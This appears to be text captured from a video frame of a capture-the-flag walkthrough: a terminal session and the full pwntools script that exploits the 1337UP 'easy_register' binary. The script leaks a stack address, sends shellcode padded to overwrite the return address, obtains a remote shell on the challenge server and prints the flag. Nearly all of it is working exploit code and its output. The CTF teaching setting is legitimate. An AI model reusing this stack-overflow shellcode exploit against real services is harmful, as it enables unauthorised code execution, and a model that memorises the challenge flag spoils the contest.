 KALIPUNK 1 OVPN: offline - IP: 10.0.2.15 | ASLR: ON 11:10 AM
➜ easy-reg python3 exploit.py
[*] '/root/CTFs/ctfTimes/1337UP/pwn/youtube/easy-reg/easy_register
'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
[+] Starting local process '/root/CTFs/ctfTimes/1337UP/pwn/youtube
/easy-reg/easy_register': pid 78127
[+] Opening connection to easyregister.ctf.intigriti.io on port 77
77: Done
[*] stack leak: 0x7ffe03736b40
[*] Switching to interactive mode
[i] Starting registration application.
Hacker name >
[+] Registration completed. Enjoy!
[+] Exiting.
$ ls
bin
dev
easy_register
etc
flag
lib
lib64
usr
$ cat flag
1337UP{Y0u_ju5t_r3g15t3r3d_f0r_50m3_p01nt5}
$
NO BEATZ
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('easy_register')
5 p = elf.process()
6 p = remote('easyregister.ctf.intigriti.io',7777)
7
8 p.recvuntil('listing at ')
9 leak = int(p.recvline().decode().replace('.',''),16)
10 log.info(f'stack leak: {hex(leak)}')
11
12 '''
13 shellcode
14 junk
15 leak
16 '''
17
18 payload = asm(shellcraft.sh())
19 payload += b'A'*(88-len(payload))
20 payload += p64(leak)
21
22 p.sendline(payload)
23 p.interactive()
Line 6, Column 48 Tab Size: 4 Python